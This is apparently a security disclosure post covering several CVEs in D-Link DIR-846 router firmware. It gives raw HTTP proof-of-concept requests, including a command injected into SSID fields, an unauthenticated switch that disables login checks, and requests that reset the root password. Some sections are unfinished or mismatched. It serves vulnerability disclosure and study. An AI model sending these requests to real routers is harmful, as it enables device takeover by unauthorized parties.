### CVE-2018-16408:Remote code execution
D-Link DIR-846 devices with firmware 100.26 allow remote attackers to execute arbitrary code as root via a SetNetworkTomographySettings request by leveraging admin access.
### CVE-2018-16823:Remote code execution
**Vul detail**
Reproduction Steps:
1. Go to your wi-fi router gateway [i.e: http://192.168.0.1]
2. login with admin
3. Send http request with admin cookies,
4. this POC will create file /tmp/testrce.php and /tmp/testrce1.php:
```
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetPasswdSettings"
HNAP_AUTH: D34C44D78E0DA072AE4E94B67361E182 1534384217127
Referer: http://192.168.0.1/account.html
Content-Length: 110
Cookie: loginpass=202cb962ac59075b964b07152d234b70; PHPSESSID=e5c635efde382dd2dd21a62b6649278f; uid=ac08Gage; PrivateKey=D7D42B5B2E20D9F30C0D44920DC56A58
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetMasterWLanSettings":{"wl(1).(0)_ssid":"111;touch /tmp/testrce.php","wl(0).(0)_ssid":"assssss;touch /tmp/testrce1.php"}}
```
The vulnerable code is in file `/squashfs-root/www/HNAP1/control/SetMasterWLanSettings.php`.
### CVE-2018-16830:Change admin password
**Vul detail**
Reproduction Steps:
1. Go to your wi-fi router gateway [i.e: http://192.168.0.1]
2. login with admin
3. Send http request with admin cookies
4. the original password verification request and the password change request are sent separately, not related to each other.you just need send the password change request to change admin password. POC:
```
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetPasswdSettings"
HNAP_AUTH: D34C44D78E0DA072AE4E94B67361E182 1534384217127
Referer: http://192.168.0.1/account.html
Content-Length: 58
Cookie: loginpass=202cb962ac59075b964b07152d234b70; PHPSESSID=e5c635efde382dd2dd21a62b6649278f; uid=ac08Gage; PrivateKey=D7D42B5B2E20D9F30C0D44920DC56A58
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetPasswdSettings":{"system_root_password":"123456789"}}
```


The vulnerable code is in file `/squashfs-root/www/HNAP1/control/SetPasswdSettings.php`.
### CVE-2018-16824:Turn off verification
**Vul detail**
We Audit the source code of the file /squashfs-root/www/HNAP1/control/GetMultipleHNAPs.php,find some interfaces auch as "Login","Logout","SetWizardConfig","GetJumpConfig","SetWizardValue" hava No login verification required.

After completing the router initialization configuration,the value "wizard" in the file /etc/config/my_system is 0. We can set the value "wizard" to 1 by a unauthorization request.Then the API interface login verification is tun off.
POC:
```
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetPasswdSettings"
HNAP_AUTH: D34C44D78E0DA072AE4E94B67361E182 1534384217127
Referer: http://192.168.0.1/account.html
Content-Length: 36
Cookie:
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetWizardValue":{"Wizard_XD":"1"}}
```

The vulnerable code is in file /squashfs-root/www/HNAP1/control/SetWizardValue.php:
### CVE-2018-16828:Unauthorized syslog file download
**Vul detail**
The vulnerable code is in file /squashfs-root/www/HNAP1/GetDownLoadCfg.php.

POC http://192.168.0.1/HNAP1/GetDownLoadCfg.php
### CVE-2018-16827:Unauthorized config file download
**Vul detail**
The vulnerable code is in file /squashfs-root/www/HNAP1/GetDownLoadCfg.php.

POC http://192.168.0.1/HNAP1/GetDownLoadCfg.php

### CVE-2018-16825:Unauthorized config file upload
**Vul detail**
The vulnerable code is in file /squashfs-root/www/HNAP1/UploadSettings.php.

POC:
### CVE-2018-16826:Unauthorized firmware upload
**Vul detail**
The vulnerable code is in file /squashfs-root/www/HNAP1/UploadFirmWare.php.

### CVE-2018-16829:Unauthorized change admin password
**Vul detail**
Reproduction Steps:
The vulnerable code is in file /squashfs-root/www/HNAP1/control/SetWizardConfig.php.

POC:
```
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/GetNetworkTomographyResult"
HNAP_AUTH: E3D001888F1411876149C974B7E390EC 1534224301610
Referer: http://192.168.0.1/Diagnosis.html
Content-Length: 132
Cookie: PHPSESSID=d56da05223ffd74c5246938735373721; uid=VPxfoKoj; PrivateKey=C3C24E3D66B449DB8C38DE80A2FBC269
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetWizardConfig":{"wan_wan(0)_proto":"1","wl(1).(0)_ssid":"aasdsad","wl(0).(0)_ssid":"asdasd","system_root_password":"1234567"}}
```


全部评论 (1)